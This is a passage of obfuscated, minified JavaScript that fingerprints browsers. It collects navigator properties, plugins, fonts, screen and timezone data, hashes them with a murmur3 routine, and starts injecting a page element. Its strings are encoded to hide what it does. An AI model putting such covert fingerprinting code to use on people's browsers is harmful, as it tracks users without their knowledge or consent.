4\x31\x32\x32\x34\x35\x36\x31\x30\x30\x64\x30\x30\x35\x34\x31\x37\x34\x34\x34\x32\x35\x64\x34\x36\x34\x32\x35\x38\x35\x38\x30\x64\x31\x39\x35\x65\x33\x33\x32\x35\x37\x37\x31\x61\x33\x32\x30\x31\x30\x37\x32\x31\x34\x63\x34\x31\x30\x65\x34\x63\x35\x35\x37\x39\x35\x36\x30\x61\x35\x37\x30\x37\x34\x32\x32\x33\x35\x36\x31\x31\x30\x62\x35\x36\x35\x39\x34\x30\x31\x31\x34\x37\x35\x32\x31\x31\x34\x34\x30\x38\x30\x63\x30\x66\x31\x31\x30\x30\x34\x63\x35\x61\x32\x30\x30\x31\x34\x61\x35\x63\x33\x32\x32\x36\x32\x32\x31\x36\x36\x32\x32\x31\x37\x33\x34\x63\x35\x33\x32\x33\x35\x31\x30\x63\x30\x36\x35\x31\x31\x38\x37\x35\x35\x32\x34\x33\x35\x38\x30\x31\x35\x36\x31\x35\x34\x33\x31\x37\x35\x34\x34\x36\x31\x31\x30\x63\x30\x65\x30\x63\x31\x38\x30\x34\x34\x63\x35\x64\x30\x32\x35\x34\x35\x33\x31\x36\x35\x64\x30\x34\x30\x64\x30\x63\x34\x31\x31\x30\x30\x63\x35\x31\x35\x34\x34\x34\x35\x34\x34\x33\x31\x38\x35\x39\x34\x32\x31\x32\x30\x36\x31\x33\x36\x65\x35\x32\x30\x64\x30\x62\x31\x35\x31\x31\x31\x34\x31\x33\x34\x32\x34\x61\x31\x32\x35\x31\x35\x33\x34\x35\x37\x33\x30\x65\x30\x33\x31\x31\x35\x64\x34\x61\x30\x65\x35\x35\x34\x65\x35\x35\x35\x37\x35\x65\x35\x39\x31\x37\x34\x34\x30\x39\x30\x36\x30\x64\x34\x31\x35\x31\x31\x30\x34\x35\x34\x39\x31\x34\x35\x31\x35\x32\x34\x32\x32\x38\x30\x35\x34\x65\x35\x33\x34\x63\x37\x62\x30\x64\x34\x32\x32\x34\x35\x39\x30\x32\x31\x37\x35\x63\x31\x38\x35\x62\x34\x33\x31\x31\x37\x64\x30\x32\x34\x31\x30\x30\x34\x33\x30\x37\x35\x65\x35\x61\x31\x36\x31\x36\x34\x31\x30\x36\x35\x64\x34\x37\x30\x37\x30\x31\x31\x30\x35\x64\x35\x36\x31\x35\x35\x30\x31\x30\x30\x66\x30\x62\x34\x36\x31\x30\x30\x64\x35\x62\x35\x36\x31\x34\x35\x35\x35\x34\x35\x39\x30\x61\x35\x32\x30\x35\x34\x33\x30\x30\x35\x32\x35\x37\x30\x37\x31\x36\x31\x32\x30\x62\x35\x36\x35\x34\x34\x32\x31\x32\x30\x38\x34\x64\x35\x35\x30\x63\x35\x62\x31\x31\x31\x32\x30\x37\x34\x37\x30\x65\x30\x64\x34\x37\x34\x62\x35\x64\x35\x65\x35\x66\x31\x37\x30\x37\x35\x32\x30\x66\x30\x61\x30\x34\x35\x35\x31\x34\x30\x33\x30\x36\x30\x32\x30\x37\x34\x62\x34\x30\x30\x62\x30\x63\x30\x33\x31\x38\x34\x36\x30\x63\x35\x38\x30\x37\x31\x38\x30\x64\x35\x62\x30\x36\x34\x32\x35\x30\x35\x65\x30\x39");
function td_Ip(){var td_mN="";if(typeof navigator!==[][[]]+""&&navigator.plugins){var td_dM=navigator.plugins;var td_nW=[];for(var td_Gt=0;td_Gt<td_dM.length;td_Gt++){td_nW[td_Gt]=td_dM[td_Gt].name+((typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd)!=="undefined"&&typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f)!=="undefined")?(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f(0,2)):null);
td_nW[td_Gt]+=td_dM[td_Gt].description+((typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd)!=="undefined"&&typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f)!=="undefined")?(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f(0,2)):null);
td_nW[td_Gt]+=td_dM[td_Gt].filename+";";for(var td_Ts=0;td_Ts<td_dM[td_Gt].length;td_Ts++){td_nW[td_Gt]+=((typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd)!=="undefined"&&typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f)!=="undefined")?(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f(2,2)):null)+td_dM[td_Gt][td_Ts].description+((typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd)!=="undefined"&&typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f)!=="undefined")?(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f(0,2)):null)+td_dM[td_Gt][td_Ts].type+((typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd)!=="undefined"&&typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f)!=="undefined")?(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f(0,2)):null)+td_dM[td_Gt][td_Ts].suffixes+")";
}td_nW[td_Gt]+=((typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd)!=="undefined"&&typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f)!=="undefined")?(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f(4,2)):null);
}td_nW.sort();for(td_Gt=0;td_Gt<td_dM.length;td_Gt++){td_mN+=((typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd)!=="undefined"&&typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f)!=="undefined")?(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f(6,7)):null)+td_Gt+((typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd)!=="undefined"&&typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f)!=="undefined")?(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f(13,2)):null)+td_nW[td_Gt];
}}if(td_mN===""){var td_Qt=[];td_Qt[0]=((typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd)!=="undefined"&&typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f)!=="undefined")?(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f(15,4)):null);
td_Qt[1]=((typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd)!=="undefined"&&typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f)!=="undefined")?(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f(19,9)):null);
td_Qt[2]=((typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd)!=="undefined"&&typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f)!=="undefined")?(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f(28,7)):null);
td_Qt[3]=((typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd)!=="undefined"&&typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f)!=="undefined")?(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f(35,9)):null);
td_Qt[4]=((typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd)!=="undefined"&&typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f)!=="undefined")?(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f(44,5)):null);
td_Qt[5]=((typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd)!=="undefined"&&typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f)!=="undefined")?(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f(49,18)):null);
td_Qt[6]=((typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd)!=="undefined"&&typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f)!=="undefined")?(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f(67,3)):null);
var td_R3;for(var td_rf in td_Qt){if(td_Qt.hasOwnProperty(td_rf)){td_R3=PluginDetect.getVersion(td_Qt[td_rf]);if(td_R3){td_mN+=td_Qt[td_rf]+" "+td_R3+((typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd)!=="undefined"&&typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f)!=="undefined")?(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f(0,2)):null);
}}}td_mN+=td_wA();}return td_1n(td_mN);}function td_wA(){if(window.ActiveXObject){for(var td_HF=2;td_HF<10;td_HF++){try{var td_Nf=new ActiveXObject(((typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd)!=="undefined"&&typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f)!=="undefined")?(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f(70,12)):null)+td_HF);
if(td_Nf){return((typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd)!=="undefined"&&typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f)!=="undefined")?(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f(82,21)):null)+td_HF+((typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd)!=="undefined"&&typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f)!=="undefined")?(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f(103,2)):null);
}}catch(td_QE){}}try{var td_cd=new ActiveXObject(((typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd)!=="undefined"&&typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f)!=="undefined")?(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f(105,13)):null));
if(td_cd){return((typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd)!=="undefined"&&typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f)!=="undefined")?(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f(118,25)):null);
}}catch(td_QE){}try{var td_hg=new ActiveXObject(((typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd)!=="undefined"&&typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f)!=="undefined")?(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f(143,13)):null));
if(td_hg){return((typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd)!=="undefined"&&typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f)!=="undefined")?(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f(156,25)):null);
}}catch(td_QE){}return"";}}function td_M3(){if(typeof td_M3.fontlist===[][[]]+""){td_M3.fontlist="";}if(typeof td_M3.fontsok===[][[]]+""){td_M3.fontsok=false;}if(td_M3.fontsok===true){return td_1n(td_M3.fontlist);
}var td_qH=0;var td_UV=document.getElementById(((typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd)!=="undefined"&&typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f)!=="undefined")?(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f(181,16)):null));
if(td_UV&&typeof(td_UV.GetVariable)!==[][[]]+""){td_M3.fontlist=td_UV.GetVariable(((typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd)!=="undefined"&&typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f)!=="undefined")?(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f(197,12)):null));
if(td_M3.fontlist===null||td_M3.fontlist===""){}if(td_M3.fontlist!==null&&td_M3.fontlist!==""){td_M3.fontlist=(td_M3.fontlist).replace(/,/g,((typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd)!=="undefined"&&typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f)!=="undefined")?(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f(209,2)):null));
td_M3.fontlist+=((typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd)!=="undefined"&&typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f)!=="undefined")?(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f(211,12)):null);
td_M3.fontsok=true;td_qH=1;}}if(td_qH===0){try{var td_eR=document.getElementById(((typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd)!=="undefined"&&typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f)!=="undefined")?(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f(223,15)):null));
var td_AV=td_eR.getFontList();for(var td_Tz=0;td_Tz<td_AV.length;td_Tz++){td_M3.fontlist=td_M3.fontlist+td_AV[td_Tz]+((typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd)!=="undefined"&&typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f)!=="undefined")?(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f(209,2)):null);
}td_M3.fontlist+=((typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd)!=="undefined"&&typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f)!=="undefined")?(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f(238,11)):null);
td_M3.fontsok=true;}catch(td_WH){}}if(td_M3.fontlist===null||td_M3.fontlist===""){td_M3.fontlist=((typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd)!=="undefined"&&typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f)!=="undefined")?(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f(249,31)):null);
}return td_1n(td_M3.fontlist);}function td_dp(){var td_jg=[];try{td_jg.push(navigator.appCodeName.toString());}catch(td_EN){}try{td_jg.push(navigator.appName.toString());}catch(td_EN){}try{td_jg.push(navigator.appVersion.toString());
}catch(td_EN){}try{td_jg.push(navigator.cookieEnabled.toString());}catch(td_EN){}try{td_jg.push(navigator.doNotTrack.toString());}catch(td_EN){}try{td_jg.push(navigator.hardwareConcurrency.toString());
}catch(td_EN){}try{td_jg.push(navigator.language.toString());}catch(td_EN){}try{td_jg.push(navigator.maxTouchPoints.toString());}catch(td_EN){}try{td_jg.push(navigator.onLine.toString());}catch(td_EN){}try{td_jg.push(navigator.platform.toString());
}catch(td_EN){}try{td_jg.push(navigator.product.toString());}catch(td_EN){}try{td_jg.push(navigator.productSub.toString());}catch(td_EN){}try{td_jg.push(navigator.userAgent.toString());}catch(td_EN){}try{td_jg.push(navigator.vendor.toString());
}catch(td_EN){}try{td_jg.push(navigator.vendorSub.toString());}catch(td_EN){}try{td_jg.push(navigator.appMinorVersion.toString());}catch(td_EN){}try{td_jg.push(navigator.browserLanguage.toString());}catch(td_EN){}try{td_jg.push(navigator.cpuClass.toString());
}catch(td_EN){}try{td_jg.push(navigator.msMaxTouchPoints.toString());}catch(td_EN){}try{td_jg.push(navigator.pointerEnabled.toString());}catch(td_EN){}try{td_jg.push(navigator.systemLanguage.toString());
}catch(td_EN){}try{td_jg.push(navigator.userLanguage.toString());}catch(td_EN){}try{td_jg.push(navigator.webdriver.toString());}catch(td_EN){}try{td_jg.push(navigator.buildID.toString());}catch(td_EN){}try{td_jg.push(td_Ip());
}catch(td_Rx){td_jg.push(((typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd)!=="undefined"&&typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f)!=="undefined")?(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f(280,35)):null));
}td_jg.push(td_M3());try{td_jg.push(new Date().getTimezoneOffset().toString());}catch(td_Rx){td_jg.push(((typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd)!=="undefined"&&typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f)!=="undefined")?(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f(315,36)):null));
}try{td_jg.push(screen.availHeight.toString());}catch(td_EN){}try{td_jg.push(screen.availWidth.toString());}catch(td_EN){}try{td_jg.push(screen.colorDepth.toString());}catch(td_EN){}try{td_jg.push(screen.height.toString());
}catch(td_EN){}try{td_jg.push(screen.pixelDepth.toString());}catch(td_EN){}try{td_jg.push(screen.width.toString());}catch(td_EN){}td_jg.sort();return td_jg.join();}function td_2A(){var td_LW=td_dp();var td_fv=td_1n(td_LW);
return((typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd)!=="undefined"&&typeof(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f)!=="undefined")?(td_5g.tdz_484117c7aca14beab83bbd82e5bbb5cd.td_f(351,4)):null)+td_fv;
}td_5g.tdz_b5866f4c5f864625a90f20d16d51cd8b=new td_5g.td_3C("\x62\x35\x38\x36\x36\x66\x34\x63\x35\x66\x38\x36\x34\x36\x32\x35\x61\x39\x30\x66\x32\x30\x64\x31\x36\x64\x35\x31\x63\x64\x38\x62\x35\x32\x30\x35\x30\x38\x30\x36\x30\x36\x35\x36\x30\x34\x35\x33");
var td_T=(function(){function td_G3(td_za,td_O5){td_za=[td_za[0]>>>16,td_za[0]&65535,td_za[1]>>>16,td_za[1]&65535];td_O5=[td_O5[0]>>>16,td_O5[0]&65535,td_O5[1]>>>16,td_O5[1]&65535];var td_C3=[0,0,0,0];
td_C3[3]+=td_za[3]+td_O5[3];td_C3[2]+=td_C3[3]>>>16;td_C3[3]&=65535;td_C3[2]+=td_za[2]+td_O5[2];td_C3[1]+=td_C3[2]>>>16;td_C3[2]&=65535;td_C3[1]+=td_za[1]+td_O5[1];td_C3[0]+=td_C3[1]>>>16;td_C3[1]&=65535;
td_C3[0]+=td_za[0]+td_O5[0];td_C3[0]&=65535;return[(td_C3[0]<<16)|td_C3[1],(td_C3[2]<<16)|td_C3[3]];}function td_tl(td_G9,td_Tk){td_G9=[td_G9[0]>>>16,td_G9[0]&65535,td_G9[1]>>>16,td_G9[1]&65535];td_Tk=[td_Tk[0]>>>16,td_Tk[0]&65535,td_Tk[1]>>>16,td_Tk[1]&65535];
var td_d6=[0,0,0,0];td_d6[3]+=td_G9[3]*td_Tk[3];td_d6[2]+=td_d6[3]>>>16;td_d6[3]&=65535;td_d6[2]+=td_G9[2]*td_Tk[3];td_d6[1]+=td_d6[2]>>>16;td_d6[2]&=65535;td_d6[2]+=td_G9[3]*td_Tk[2];td_d6[1]+=td_d6[2]>>>16;
td_d6[2]&=65535;td_d6[1]+=td_G9[1]*td_Tk[3];td_d6[0]+=td_d6[1]>>>16;td_d6[1]&=65535;td_d6[1]+=td_G9[2]*td_Tk[2];td_d6[0]+=td_d6[1]>>>16;td_d6[1]&=65535;td_d6[1]+=td_G9[3]*td_Tk[1];td_d6[0]+=td_d6[1]>>>16;
td_d6[1]&=65535;td_d6[0]+=(td_G9[0]*td_Tk[3])+(td_G9[1]*td_Tk[2])+(td_G9[2]*td_Tk[1])+(td_G9[3]*td_Tk[0]);td_d6[0]&=65535;return[(td_d6[0]<<16)|td_d6[1],(td_d6[2]<<16)|td_d6[3]];}function td_nu(td_SA,td_UR){td_UR%=64;
if(td_UR===32){return[td_SA[1],td_SA[0]];}else{if(td_UR<32){return[(td_SA[0]<<td_UR)|(td_SA[1]>>>(32-td_UR)),(td_SA[1]<<td_UR)|(td_SA[0]>>>(32-td_UR))];}else{td_UR-=32;return[(td_SA[1]<<td_UR)|(td_SA[0]>>>(32-td_UR)),(td_SA[0]<<td_UR)|(td_SA[1]>>>(32-td_UR))];
}}}function td_Dy(td_Wl,td_pG){td_pG%=64;if(td_pG===0){return td_Wl;}else{if(td_pG<32){return[(td_Wl[0]<<td_pG)|(td_Wl[1]>>>(32-td_pG)),td_Wl[1]<<td_pG];}else{return[td_Wl[1]<<(td_pG-32),0];}}}function td_UE(td_bT,td_Va){return[td_bT[0]^td_Va[0],td_bT[1]^td_Va[1]];
}function td_xL(td_OT){td_OT=td_UE(td_OT,[0,td_OT[0]>>>1]);td_OT=td_tl(td_OT,[4283543511,3981806797]);td_OT=td_UE(td_OT,[0,td_OT[0]>>>1]);td_OT=td_tl(td_OT,[3301882366,444984403]);td_OT=td_UE(td_OT,[0,td_OT[0]>>>1]);
return td_OT;}function td_Ac(td_lf,td_BP){td_lf=td_lf||"";td_BP=td_BP||0;var td_Lt=td_lf.length%16;var td_Ow=td_lf.length-td_Lt;var td_Cz=[0,td_BP];var td_za=[0,td_BP];var td_K9=[0,0];var td_ID=[0,0];var td_BZ=[2277735313,289559509];
var td_EI=[1291169091,658871167];for(var td_Id=0;td_Id<td_Ow;td_Id=td_Id+16){td_K9=[((td_lf.charCodeAt(td_Id+4)&255))|((td_lf.charCodeAt(td_Id+5)&255)<<8)|((td_lf.charCodeAt(td_Id+6)&255)<<16)|((td_lf.charCodeAt(td_Id+7)&255)<<24),((td_lf.charCodeAt(td_Id)&255))|((td_lf.charCodeAt(td_Id+1)&255)<<8)|((td_lf.charCodeAt(td_Id+2)&255)<<16)|((td_lf.charCodeAt(td_Id+3)&255)<<24)];
td_ID=[((td_lf.charCodeAt(td_Id+12)&255))|((td_lf.charCodeAt(td_Id+13)&255)<<8)|((td_lf.charCodeAt(td_Id+14)&255)<<16)|((td_lf.charCodeAt(td_Id+15)&255)<<24),((td_lf.charCodeAt(td_Id+8)&255))|((td_lf.charCodeAt(td_Id+9)&255)<<8)|((td_lf.charCodeAt(td_Id+10)&255)<<16)|((td_lf.charCodeAt(td_Id+11)&255)<<24)];
td_K9=td_tl(td_K9,td_BZ);td_K9=td_nu(td_K9,31);td_K9=td_tl(td_K9,td_EI);td_Cz=td_UE(td_Cz,td_K9);td_Cz=td_nu(td_Cz,27);td_Cz=td_G3(td_Cz,td_za);td_Cz=td_G3(td_tl(td_Cz,[0,5]),[0,1390208809]);td_ID=td_tl(td_ID,td_EI);
td_ID=td_nu(td_ID,33);td_ID=td_tl(td_ID,td_BZ);td_za=td_UE(td_za,td_ID);td_za=td_nu(td_za,31);td_za=td_G3(td_za,td_Cz);td_za=td_G3(td_tl(td_za,[0,5]),[0,944331445]);}td_K9=[0,0];td_ID=[0,0];switch(td_Lt){case 15:td_ID=td_UE(td_ID,td_Dy([0,td_lf.charCodeAt(td_Id+14)],48));
case 14:td_ID=td_UE(td_ID,td_Dy([0,td_lf.charCodeAt(td_Id+13)],40));case 13:td_ID=td_UE(td_ID,td_Dy([0,td_lf.charCodeAt(td_Id+12)],32));case 12:td_ID=td_UE(td_ID,td_Dy([0,td_lf.charCodeAt(td_Id+11)],24));
case 11:td_ID=td_UE(td_ID,td_Dy([0,td_lf.charCodeAt(td_Id+10)],16));case 10:td_ID=td_UE(td_ID,td_Dy([0,td_lf.charCodeAt(td_Id+9)],8));case 9:td_ID=td_UE(td_ID,[0,td_lf.charCodeAt(td_Id+8)]);td_ID=td_tl(td_ID,td_EI);
td_ID=td_nu(td_ID,33);td_ID=td_tl(td_ID,td_BZ);td_za=td_UE(td_za,td_ID);case 8:td_K9=td_UE(td_K9,td_Dy([0,td_lf.charCodeAt(td_Id+7)],56));case 7:td_K9=td_UE(td_K9,td_Dy([0,td_lf.charCodeAt(td_Id+6)],48));
case 6:td_K9=td_UE(td_K9,td_Dy([0,td_lf.charCodeAt(td_Id+5)],40));case 5:td_K9=td_UE(td_K9,td_Dy([0,td_lf.charCodeAt(td_Id+4)],32));case 4:td_K9=td_UE(td_K9,td_Dy([0,td_lf.charCodeAt(td_Id+3)],24));case 3:td_K9=td_UE(td_K9,td_Dy([0,td_lf.charCodeAt(td_Id+2)],16));
case 2:td_K9=td_UE(td_K9,td_Dy([0,td_lf.charCodeAt(td_Id+1)],8));case 1:td_K9=td_UE(td_K9,[0,td_lf.charCodeAt(td_Id)]);td_K9=td_tl(td_K9,td_BZ);td_K9=td_nu(td_K9,31);td_K9=td_tl(td_K9,td_EI);td_Cz=td_UE(td_Cz,td_K9);
}td_Cz=td_UE(td_Cz,[0,td_lf.length]);td_za=td_UE(td_za,[0,td_lf.length]);td_Cz=td_G3(td_Cz,td_za);td_za=td_G3(td_za,td_Cz);td_Cz=td_xL(td_Cz);td_za=td_xL(td_za);td_Cz=td_G3(td_Cz,td_za);td_za=td_G3(td_za,td_Cz);
return(((typeof(td_5g.tdz_b5866f4c5f864625a90f20d16d51cd8b)!=="undefined"&&typeof(td_5g.tdz_b5866f4c5f864625a90f20d16d51cd8b.td_f)!=="undefined")?(td_5g.tdz_b5866f4c5f864625a90f20d16d51cd8b.td_f(0,8)):null)+(td_Cz[0]>>>0).toString(16)).slice(-8)+(((typeof(td_5g.tdz_b5866f4c5f864625a90f20d16d51cd8b)!=="undefined"&&typeof(td_5g.tdz_b5866f4c5f864625a90f20d16d51cd8b.td_f)!=="undefined")?(td_5g.tdz_b5866f4c5f864625a90f20d16d51cd8b.td_f(0,8)):null)+(td_Cz[1]>>>0).toString(16)).slice(-8)+(((typeof(td_5g.tdz_b5866f4c5f864625a90f20d16d51cd8b)!=="undefined"&&typeof(td_5g.tdz_b5866f4c5f864625a90f20d16d51cd8b.td_f)!=="undefined")?(td_5g.tdz_b5866f4c5f864625a90f20d16d51cd8b.td_f(0,8)):null)+(td_za[0]>>>0).toString(16)).slice(-8)+(((typeof(td_5g.tdz_b5866f4c5f864625a90f20d16d51cd8b)!=="undefined"&&typeof(td_5g.tdz_b5866f4c5f864625a90f20d16d51cd8b.td_f)!=="undefined")?(td_5g.tdz_b5866f4c5f864625a90f20d16d51cd8b.td_f(0,8)):null)+(td_za[1]>>>0).toString(16)).slice(-8);
}return{murmur3_hash128:td_Ac};})();function td_1c(td_KU,td_lo){return td_T.murmur3_hash128(td_KU,td_lo);}td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d=new td_5g.td_3C("\x30\x63\x35\x31\x37\x62\x64\x62\x66\x63\x33\x38\x34\x66\x35\x32\x39\x39\x66\x65\x64\x36\x62\x64\x30\x36\x39\x65\x66\x36\x30\x64\x34\x34\x30\x37\x34\x37\x36\x65\x34\x34\x30\x31\x31\x36\x30\x62\x31\x36\x31\x37\x36\x30\x37\x62\x36\x36\x32\x66\x36\x35\x36\x36\x35\x30\x35\x64\x31\x32\x30\x30\x31\x63\x34\x32\x34\x64\x30\x65\x35\x31\x34\x30\x35\x38\x31\x36\x30\x35\x34\x34\x35\x39\x31\x34\x34\x34\x30\x66\x35\x61\x35\x30\x35\x33\x30\x37\x30\x30\x30\x31\x30\x39\x30\x65\x34\x33\x35\x34\x35\x31\x31\x32\x35\x30\x34\x31\x34\x62\x35\x61\x30\x66\x30\x38\x30\x33\x37\x66\x32\x66\x32\x33\x35\x31\x35\x61\x34\x64\x30\x30\x30\x62\x34\x36\x34\x34\x31\x64\x35\x38\x30\x61\x35\x31\x35\x35\x35\x32\x30\x63");
function td_2n(td_Y){var td_b="";var td_j=function(){var td_c=Math.floor(Math.random()*62);if(td_c<10){return td_c;}if(td_c<36){return String.fromCharCode(td_c+55);}return String.fromCharCode(td_c+61);
};while(td_b.length<td_Y){td_b+=td_j();}return((typeof(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d)!=="undefined"&&typeof(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d.td_f)!=="undefined")?(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d.td_f(0,4)):null)+td_b;
}function td_2u(td_f){var td_e=td_2n(5);if(typeof(td_0s)!==[][[]]+""){td_0s(td_e,td_f);}return td_e;}function td_0P(td_j,td_J,td_R){var td_K=td_J.getElementsByTagName(Number(103873).toString(18)).item(0);
var td_W=td_J.createElement(((typeof(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d)!=="undefined"&&typeof(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d.td_f)!=="undefined")?(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d.td_f(4,6)):null));
var td_P=td_2u(((typeof(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d)!=="undefined"&&typeof(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d.td_f)!=="undefined")?(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d.td_f(10,6)):null));
td_W.setAttribute(((typeof(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d)!=="undefined"&&typeof(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d.td_f)!=="undefined")?(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d.td_f(16,2)):null),td_P);
td_W.setAttribute(Number(1285914).toString(35),((typeof(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d)!=="undefined"&&typeof(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d.td_f)!=="undefined")?(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d.td_f(18,15)):null));
